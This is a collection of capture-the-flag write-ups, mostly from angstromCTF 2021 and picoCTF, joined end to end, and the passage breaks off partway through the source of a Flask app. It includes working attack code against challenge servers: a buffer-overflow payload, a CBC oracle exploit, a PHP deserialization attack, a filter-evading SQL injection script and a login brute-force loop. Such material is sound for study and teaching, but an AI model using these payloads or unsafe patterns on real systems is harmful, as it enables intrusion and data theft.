char input[128]; printf("Enter the password: "); fgets(input, 128, stdin);
if (strcmp(input, password) == 0) { char flag[128];
FILE *file = fopen("flag.txt","r"); if (!file) { puts("Error: missing flag.txt."); exit(1); }
fgets(flag, 128, file); puts(flag); } else { puts("Wrong!"); }}```入力とパスワードが一致すればよいが、パスワードは/dev/urandomを読み取っている。 乱数を予測するなどということは難しいので、他の突破法を考える。 fgetsは改行コードを読み取るとその後に\0を付加して終了する。 つまり/dev/urandomが改行から始まっている場合、passwordは\n\0の改行のみとなる。 以下のflag.shで改行を入力し続ければよい。 ```shell:flag.shwhile [ ! "`echo $result | grep 'actf'`" ]do result=$(echo -e "\n" | ./login)doneecho $result```以下のように問題サーバで実行する。 ```bash$ ssh [email protected][email protected]'s password:Welcome to the _ _ __ () | | | | / _| __ _ _ __ __ _ ___| |_ _ __ ___ _ __ ___ ___| |_| |_ / _` | '_ \ / _` / __| __| '__/ _ \| '_ ` _ \ / __| __| _|| (_| | | | | (_| \__ \ |_| | | (_) | | | | | | (__| |_| | \__,_|_| |_|\__, |___/\__|_| \___/|_| |_| |_|\___|\__|_| __/ | |___/
shell server!
*==============================================================================** Please be respectful of other users. Abuse may result in disqualification. **Data can be wiped at ANY TIME with NO WARNING. Keep backups of important data!**==============================================================================*Last login: Tue Apr 6 15:20:21 2021 from 127.0.0.1team7901@actf:~$ cd /problems/2021/secure_loginteam7901@actf:/problems/2021/secure_login$ while [ ! "`echo $result | grep 'actf'`" ];do result=$(echo -e "\n" | ./login);done;echo $result;Welcome to my ultra secure login service! Enter the password: actf{if_youre_reading_this_ive_been_hacked}```flagが得られた。
## actf{if_youre_reading_this_ive_been_hacked} |
# tranquil
### Description

## Solution
In short this is a very basic Buffer Overflow exercise to overwrite the stack pointer. I can tell because when I opened the binary in Cutter (Reverse Engineering Program), it has `gets`, which allows for input data to overwrite onto the stack.
A similar exercise would be https://medium.com/@coturnix97/exploit-exercises-protostar-stack-4-163bf54d1e77.If you lack knowledge on how any of this works, I advice you to check LiveOverflow's binary exploitation video series.
Through manual labour, I tried to find the length of input to crash the code```(base) [hacker@hackerbook tranquil]$ python -c 'print("A"*72)'| ./tranquilEnter the secret word:Login failed!Segmentation fault (core dumped)(base) [hacker@hackerbook tranquil]$ python -c 'print("A"*71)'| ./tranquilEnter the secret word:Login failed!```
I found the address of the `win` function using `objdump`.```(base) [hacker@hackerbook tranquil]$ objdump -d tranquil | grep win0000000000401196 <win>: 4011bd: 75 1b jne 4011da <win+0x44>```
After that, I just send the payload using python in `solve.py`
Fun fact: This took me 12:07 min, about 4min wasted trying to automate the fuzzing of the overflow length.
## Flag`actf{time_has_gone_so_fast_watching_the_leaves_fall_from_our_instruction_pointer_864f647975d259d7a5bee6e1}` |
## Challenge name: Oracle of Blair
### Description:> Not to be confused with the ORACLE of Blair. Source>> nc crypto.2021.chall.actf.co 21112> > P.S: given files: *[server.py](./server.py)*
### Solution:
My favorite challenge in this CTF! We have server code, which take an input from us, replace any "*{}*" occurrence with flag string and then apply some cryptography to it.
First I tried to get flag size. Sending '*{}*' to server and get 32bytes of data, meaning that flag length is in range 17 to 32. All we need to do is adding character to the string one by one and see the results.
for i in range(16): pd1 = 'a'*i + '{}' y = f_send(pd1.encode().hex()) print ('i: {0}, len(y): {1}'.format(i, len(y)))
With **i=8** we get 96 instead of 72, which mean the flag length is **32 - 7**=**25**. Then I thought this is a Padding Oracle challenge. After a little implementation, I realized server is decrypting **inp**, not encrypting! So I came up with a new attack. First let's have a look at Block Cipher CBC mode decryption schema:

Assume we are giving server **pd1** and flag is something like this:
pd1 = 'a'*7 + '{}' + 'a'*32 flag = 'actf{XXXXXXXXXXXXXXXXXXX}
Then **inp** will be:
aaaaaaaactf{XXXX XXXXXXXXXXXXXXX} aaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaa
Now, let's call first 16 characters of '*a*' **C1** and second 16 characters of '*a*' **C2** and "*XXXXXXXXXXXXXXX}*" **C0**. The server response will be 128 hex characters representing 64bytes of data. According to previous sentence, the last 16bytes of server response will be **P2**, the 16bytes before that will be **P1**. We know **I2**=**I1** (**C1**=**C2** and CBC mode basics!). We also know that **C1**^**I2**=**P2** ('*^*' is **XOR** operator). So we have **C1**^**P2**=**I2**.
We know all of this for previous block too, **C0**^**P1**=**I1**. We know **C1**, **P1**, **P2**. Then we can calculate **C0** as:
C0 = (P2 ^ C1) ^ P1
So using this input, we calculate last 16bytes of flag. We can do this for first 9bytes of flag too. Now we give server **pd2**:
pd2 = 'a'*7 + '{}' + flag_2.decode('ascii')
Where **flag_2** is last 16bytes of flag which we computed in previous round. **inp** will be:
aaaaaaaactf{XXXX XXXXXXXXXXXXXXX} XXXXXXXXXXXXXXX}
Similar to previous round, we have:
C0 = "aaaaaaaactf{XXXX" C1 = "XXXXXXXXXXXXXXX}" C2 = "XXXXXXXXXXXXXXX}"
Like previous round we know **C1**, **P1**, **P2**. Then we can calculate **C0** as:
C0 = (P2 ^ C1) ^ P1
[final exploit.py](./exploit.py)
**Output**
[+] Opening connection to crypto.2021.chall.actf.co on port 21112: Done [*] Round 1 | pd1: 616161616161617b7d6161616161616161616161616161616161616161616161616161616161616161 | server response: b'd26f173c624760c6bee3613d57905e983efbcf4caaa235a4b8a9b3559bef21609f6ca0745f99ce624552a5f677f85ff09362b3706194c668416ca1f474c65dec' | P1: 9f6ca0745f99ce624552a5f677f85ff0 | P2: 9362b3706194c668416ca1f474c65dec | C1: 61616161616161616161616161616161 [+] C0: b'more_like_ecb_c}' [*] Round 2 | pd1: 616161616161617b7d6d6f72655f6c696b655f6563625f637d | server response: b'b09cbe77feb3635924439d2a0de64ba03efbcf4caaa235a4b8a9b3559bef216032f5dc4894af3daebe82b04d9ad22142' | P1: 3efbcf4caaa235a4b8a9b3559bef2160 | P2: 32f5dc4894af3daebe82b04d9ad22142 | C1: 6d6f72655f6c696b655f6563625f637d [+] C0: b'aaaaaaaactf{cbc_' [+] Flag: b'actf{cbc_more_like_ecb_c}'
**The Flag**
actf{cbc_more_like_ecb_c} |
The challange name refers to the concept of "[Partially Homomorphic Encryption.](https://en.wikipedia.org/wiki/Homomorphic_encryption)" Which is an encryption scheme that allows some computations to be performed on encrypted values without them being decrypted.
init.txt has a line saying "HEllo Pascal!" which gives the hint that we're using the [Paillier cryptosystem](https://en.wikipedia.org/wiki/Paillier_cryptosystem).
Four numbers are given in the challenge. The first two are a number and it's encryption. I will refer to these as p and c. Then we are given n². Finally we're given x, which is a multiple of p.
We are then asked to encrypt x and send it back. The Peillier encryption scheme allows homomorphic multiplication of plaintexts. First we find the factor we must multiply p to get x. (x /p ) this will be denoted f. The wikipedia article says that to mutiply a decrypted value by a factor while it's still in its encrypted form, all you have to do is raise it to the power of that factor and mod n². $$e(p \cdot f) = e(p)^{f} \mod n^2 $$
Then send the encrypted value back and we're done!
Here is the code I used to automate the process:
```#!/usr/bin/env python3
import pwn
host = 'challenges.ctfd.io'port = 30004
s = pwn.remote(host, port)s.recvuntil('this for me? ')c = int(s.recvuntil('\n', drop=True)) # Get the cipher text
s.recvuntil('lucky number ')p = int(s.recvuntil(' !', drop=True)) # Get the plain value
s.recvuntil('as well: ')n2 = int(s.recvuntil('\n', drop=True)) # Get n²
s.recvuntil('encryption of ')x = int(s.recvuntil('?', drop=True)) # Get the number they want us to encrypt
f = x // p
answer = pow(c, f, n2) # Perform the homomorphic operation
s.sendline(str(answer))s.recvline()response = s.recvline().decode('utf-8').strip()
s.close()
print("The flag is: " + response)``` |
# Introduction## Problem Details
Category: Web ExploitationPoints: 130#### Description
Try to recover the flag stored on this website [http://mercury.picoctf.net:14804/](http://mercury.picoctf.net:14804/)
## WriteupThis challenge has a (somewhat annoying) gimmick that makes it difficult to start. Going to [http://mercury.picoctf.net:14804/index.phps](http://mercury.picoctf.net:14804/index.phps) shows the source code for the main page. We see a `cookie.php` requirement and a `authentication.php` redirect. Looking at all of these sources, we see a vulnerability in `cookie.php`:```jsif(isset($_COOKIE["login"])){ try{ $perm = unserialize(base64_decode(urldecode($_COOKIE["login"]))); $g = $perm->is_guest(); $a = $perm->is_admin(); } catch(Error $e){ die("Deserialization error. ".$perm); }}```
This unserialize is unsafe. Notice that if the unserialize fails (*or* the `$perm->is_guest()` fails), then the `$perm` object is outputted. In `authentication.php`, there is an interesting class that does something useful on `__toString()`:```jsclass access_log{ public $log_file;
function __construct($lf) { $this->log_file = $lf; }
function __toString() { return $this->read_log(); }
function append_to_log($data) { file_put_contents($this->log_file, $data, FILE_APPEND); }
function read_log() { return file_get_contents($this->log_file); }}```
Simply edit the cookie to a serialized, base64 and URL encoded access_log pointing to `../flag` and request the main page. The error message contains the flag. |
# I'm so Random - angstromCTF 2021
- Category: Crypto- Points: 100- Solves: 238
## Description
Aplet's quirky and unique so he made my own PRNG! It's not like the other PRNGs, its absolutely unbreakable!
`nc crypto.2021.chall.actf.co 21600`
Author: EvilMuffinHa
## Solution
In this challenge we are given the source of a remote service that generates some pseudo-random numbers and asks us to gess the following ones. We can ask three random numbers and then we have to guess.
At the beginning it creates two generators with some random seeds and the next numbers are generated in a deterministic way, based on the previous generated number.
```pythonclass Generator(): DIGITS = 8 def __init__(self, seed): self.seed = seed assert(len(str(self.seed)) == self.DIGITS)
def getNum(self): self.seed = int(str(self.seed**2).rjust(self.DIGITS*2, "0")[self.DIGITS//2:self.DIGITS + self.DIGITS//2]) return self.seed```
When we ask for a number, the server gives us the product of the two random numbers obtained from the two generators.
Because the output we get is a product, we can factor it with FactorDB. Some of that primes are the factors of the first number and some of the second one. We can test all the cases and find which case allows us to generate correctly the next number.
```python# Get three random numbers and factorize themfor i in range(3): r.recvuntil("[g]? ", drop=True) r.sendline("r")
n = int(r.recvline().strip())
f = FactorDB(n) f.connect() assert f.get_status() == "FF", "Number not factored" f = f.get_factor_list()
got_numbers.append(n) got_factors.append(f)
# Find all possible seed couplespossible_second_seeds = []
first_factors = got_factors[0]for p in product([0, 1], repeat=len(first_factors)): first_seeds=[1, 1]
for i in range(len(first_factors)): first_seeds[p[i]] *= first_factors[i]
if len(str(first_seeds[0])) == 8 and len(str(first_seeds[0])) == 8:
second_seeds=get_seeds(first_seeds)
if second_seeds[0] * second_seeds[1] == got_numbers[1]: possible_second_seeds.append(second_seeds)```
Our script did that and had been able to find the right random numbers. Then it is easy to find the next random number by using the same function as the server does.
Flag: `actf{middle_square_method_more_like_middle_fail_method}`
**Full script in https://github.com/r00tstici/writeups/blob/master/angstromCTF_2021/im_so_random/exploit.py** |
First of all, Actf's platform gives even the source code and the binary file. Using gdb, we can discover win() function's address. (0x401196)
We just fill the offset starting from the buffer that the software fills necessary to reach the return address. Then, we swap the address with the function's one. That's it.By executing the function, the software gives us the flag.
```pythonfrom pwn import *import sysimport structimport os
context.arch = 'amd64'
host = "shell.actf.co"port = 21830conn = remote(host, port)
win = 0x401196
payload = b"A" * 72payload += struct.pack("L", win)conn.sendline(payload)conn.interactive()```
**FLAG >>** `actf{time_has_gone_so_fast_watching_the_leaves_fall_from_our_instruction_pointer_864f647975d259d7a5bee6e1}` |
Each stage asks for the answer to an equation using `C` doubles. We have to provide inputs as `int` that get casted to the correct answers.
The answers:```pythonfrom struct import *from math import inf, nan
def from_dbl(dbl): return int.from_bytes(pack(">d", dbl), "big")
print(*map(from_dbl, [ 0, nan, inf, 1e99, nan]), sep="\n")``` |
# Infinity Gauntlet- Category: Reverse- Points: 75- Solved by: mindlæss, drw0if, Iregon
## Description:All clam needs to do is snap and finite will turn into infinite...
```nc shell.actf.co 21700```
## Analysis:Launching the program (or the netcat connection) we see that it asks us to complete a given function, which appears to be either "foo()" or "bar()". When will we get the flag though? To understand better what to do we decide to open the binary in Ghidra. As expected, we have (besides the main function of course) a foo() and a bar(); after a quick look, we see that they make some simple operations with the given parameters and then return the result.
Another interesting thing we noticed was that the flow in the main function was different depending on the round we were playing.
Also, most importantly, we see that in the beginning of the code a "flag.txt" file is read into a pointer and then each character is XORed by its position times 0x11; this will be useful to know in the final part of the challenge.
Now that we know what we are dealing with, we can start thinking about an exploit.
## Exploitation and Solution:First of all, we need the exploit to know which function he has to reverse and which value needs to be calculated. To do this, we used regular expressions, one for foo() and one for bar():
```foo_regex = 'foo\((\d*|\?), (\d*|\?)\) = (\d*|\?)\n'```
```bar_regex = 'bar\((\d*|\?), (\d*|\?), (\d*|\?)\) = (\d*|\?)\n'```
With these, we can create a variable for each known value the program gives us, as follows:```if 'bar' in l: matches = re.search(bar_regex, l) a, b, c, d = [matches.group(x) for x in range(1, 5)]```
```elif 'foo' in l: matches = re.search(foo_regex, l) a, b, c = [matches.group(x) for x in range(1, 4)]```where l is the program's request.
After seeing the code of foo() and bar(), we implemented some functions to get the required value, one for each unknown parameter.```def foo1(b, c): b = int(b) c = int(c)
return c ^ 0x539 ^ (b + 1)
def foo2(a, c): a = int(a) c = int(c)
return (c ^ a ^ 0x539) - 1
def foo3(a, b): a = int(a) b = int(b)
return (b + 1) ^ a ^ 0x539
def bar1(b, c, d): b = int(b) c = int(c) d = int(d)
return -((c + 1) * b) + d
def bar2(a, c, d): a = int(a) c = int(c) d = int(d)
return (d - a)//(c + 1)
def bar3(a, b, d): a = int(a) b = int(b) d = int(d)
return ((d-a)//b)-1
def bar4(a, b, c): a = int(a) b = int(b) c = int(c)
return (c + 1)*b + a```
By sending the values returned by these functions to the server, we can easily pass every round!Wait... where's our flag though?!
Well, remember when I told you that the flow changes depending on the round we are playing? Well, here's what happens: depending on the round number a variable is created; in this variable the high bits are an element in an array (let's call it flag_buffer) and the lower bits represent the element in that position itself.Now to reconstruct the flag after the 49th round we need to do the following:1) Create a bytes array to store the flag characters
```flag = [0]*30```
2) Reconstruct the position in which the character will be stored:
```pos = (ans >> 8) & 0xFFpos -= round_counter```
3) Taking the character that has to be stored in that position:
```letter = ans & 0xFF```
4) Store the character in its position without forgetting that it was XORed in the beginning of the program:
```flag[pos] = (letter ^ (0x11*pos)) & 0xFF```
## ConclusionAfter all these steps we are finally able to obtain the flag in our bytes array, which we can print after every round after the 49th:
```actf{snapped_away_the_end}``` |
We have a login form, and we need to perform login as admin.

The challenge also gives us a /filter.php endpoint to look for filtered expressions:```Filters: or and true false union like = > < ; -- /* */ admin```Filters are the same for both challenge 2nd and 3rd, but in the 3rd one we have a limit of 25 characters.From the filter list, it's clearly a SQL injection challenge.Head to Burp Suite, from a few tests we can see that both username and admin are vulnerable to the injection, and filters apply to both of them.

Note that "password" is filtered because "or" is filtered.We can also see that input length is "combined input length", which of course is much more limiting.

Although it wasn't specified in 2nd challenge description, we can check that this one has a combined input length limit, too; the limit is of 35 characters.From the hints, we see that the underlying DB is sqlite; we can also guess it from filters, because there are the filters for sqlite's comments.At this point, the first idea is to bypass the filter on admin using a string concatenation, which is done with the || operator in sqlite.Therefore, as user parameter we pass: ```ad'||'min```To avoid getting filtered, we send "pass" as password, and we see that the server leaks the SQL query being made in backend:

Now that we know the query, we can open a sqlite3 shell with an in-memory database to do some offline tests.The first thing to do is to create a table.Since the query is: ```SELECT username, password FROM users WHERE username='username' AND password='pass';```We create a table like that:```CREATE table users (username string, password string);```Then, we insert a row with username "admin" and a random password:```INSERT into users (username,password) values ('admin', 'asndaisndiasdn');```At this point we're ready to do offline tests.Since "union" operator is filtered, we look for other set operators in sqlite documentation, and we find "except":We use ```ad'||'min' EXCEPT SELECT 0,0 FROM users WHERE '1``` as user and a blank password, building the following query:```SELECT username, password FROM users WHERE username='ad'||'min' EXCEPT SELECT 0,0 FROM users WHERE '1' AND password='';```It works locally, but it has too many characters for both challenges.What are we doing wrong here is: we can inject on both parameters, but we're trying to bypass the filter injecting on username only.We can't use operators like OR and AND on password because they're filtered, so let's try to use concatenation again.We know that the right password is stored in "password" column, and if we did the following:```SELECT username, password FROM users WHERE username='ad'||'min' AND password=password;```It would pass for sure.To achieve that, we need string concatenation, so we use ```ad'||'min``` as username and ```'||password||'``` as password, building:```SELECT username, password FROM users WHERE username='ad'||'min' AND password=''||password||'';```Again, it works locally but we're very unlucky because the filter on OR also filters passwORd.At this point, what we can do is to look for some operator which has precedence over AND but that is not filtered.Operators "IS" and "IS NOT" are good candidates.Well, we use the same username, and as password we use ```a' IS NOT 'b```, building:```SELECT username, password FROM users WHERE username='ad'||'min' AND password='a' IS NOT 'b';```It works both locally and remotely, with both challenges (we solved both challenges with the same payload!)

The last thing to do to get the flag is to visit /filter.php within the same session:

We thought it was useful to also add a little script to the writeup:```import requests
if __name__ == "__main__": base_url = "http://mercury.picoctf.net:32946/" data = {"user": "ad'||'min", "pass": "a' IS NOT 'b"} session = requests.Session() r = session.post(base_url + "index.php", data=data) if "Congrats" in r.text: r = session.get(base_url + "filter.php") print(r.text)``` |
```with open('rsa.txt', 'r') as fg: x = fg.readlines()
n = int(x[0].split('=')[1])p = int(x[1].split('=')[1])q = int(x[2].split('=')[1])e = int(x[3].split('=')[1])c = int(x[4].split('=')[1])d = pow(e,-1,(p-1)*(q-1))m = pow(c, d,n)f = m.to_bytes(len(str(m)),byteorder='big')print(f.replace(b'\x00',b'').decode('utf-8'))```$ python3 solve.py actf{old_but_still_good_well_at_least_until_quantum_computing} |
# Chains
flag machine go brrr
Attachments:* [chains](./chains)
## SolutionWe are given an ARM binary.
### Main Function```cvoid __cdecl main(int argc, const char **argv, const char **envp){ unsigned int i; // [xsp+10h] [xbp+10h] unsigned int j; // [xsp+14h] [xbp+14h] int v5; // [xsp+18h] [xbp+18h] int v6; // [xsp+1Ch] [xbp+1Ch]
for ( i = 0; i <= 0x29F7; i += 2 ) { v6 = dword_11040[i]; v5 = dword_11040[i + 1]; for ( j = 1; j <= 899999999; ++j ) { if ( v6 == (unsigned int)sub_7CC(j) ) --v5; if ( !v5 ) { putchar(j - 899999745); fflush(stdout); break; } } } putchar(10);}```### `sub_7CC````c__int64 __fastcall sub_7CC(unsigned int a1){ unsigned int result; // [xsp+1Ch] [xbp-4h]
result = 0; while ( a1 != 1 ) { if ( (a1 & 1) != 0 ) a1 = 3 * a1 + 1; else a1 >>= 1; ++result; } return result;}```By looking this we can understand that this is an optimize me challenge. For the 1st optimisation I thought to make an array of `900000000` valus returned from the `sub_7CC` function. It was still too slow. So I looked into the int array and tried to figure out what value is checked to print the flag.
```cfor ( j = 1; j <= 899999999; ++j ) { if ( v6 == (unsigned int)sub_7CC(j) ) --v5; if ( !v5 ) putchar(j - 899999745);```Looking into the data array and the following array we can find out that it checks for the `v5`th instance of the value `v6`. So I made a dictionary of all the unique values (only 19) in the following order `instance : position returned from sub_7CC`.
Script [here](./gen.c). Running the script gives this after about 9 mins.```$ ./generator[+] Generating Values899999999[+] Generation Done Ouput:UMASS{ oh, you want the flag? Too bad. Sit through this sponsored message first. The Collatz conjecture is a conjecture in mathematics that concerns a sequence defined as follows: start with any positive integer n. Then each term is obtained from the previous term as follows: if the previous term is even, the next term is one half of the previous term. If the previous term is odd, the next term is 3 times the previous term plus 1. The conjecture is that no matter what value of n, the sequence will always reach 1. Rawr x3 nuzzles how are you pounces on you you're so warm o3o notices you have a o: hold up I need to make this message even longer In abstract algebra and analysis, the Archimedean property, named after the ancient Greek mathematician Archimedes of Syracuse, is a property held by some algebraic structures, such as ordered or normed groups, and fields. The property, typically construed, states that given two positive numbers x and y, there is an integer n so that nx > y. It also means that the set of natural numbers is not bounded above.[1] Roughly speaking, it is the property of having no infinitely large or infinitely small elements. It was Otto Stolz who gave the axiom of Archimedes its name because it appears as Axiom V of Archimedes’ On the Sphere and Cylinder. UMASS{7h15_15_4_f5ck1n6_l0n6_m355463_r07fl} ```
## Flag> UMASS{7h15_15_4_f5ck1n6_l0n6_m355463_r07fl} |
# Jar**Category: Web**
This challenge has a text input box, and the strings you enter get displayed on the page. The challenge source was provided:
```pythonfrom flask import Flask, send_file, request, make_response, redirectimport randomimport os
app = Flask(__name__)
import pickleimport base64
flag = os.environ.get('FLAG', 'actf{FAKE_FLAG}')
@app.route('/pickle.jpg')def bg(): return send_file('pickle.jpg')
@app.route('/')def jar(): contents = request.cookies.get('contents') if contents: items = pickle.loads(base64.b64decode(contents)) else: items = [] return '<form method="post" action="/add" style="text-align: center; width: 100%"><input type="text" name="item" placeholder="Item"><button>Add Item</button>' + \ ''.join(f'<div style="background-color: white; font-size: 3em; position: absolute; top: {random.random()*100}%; left: {random.random()*100}%;">{item}</div>' for item in items)
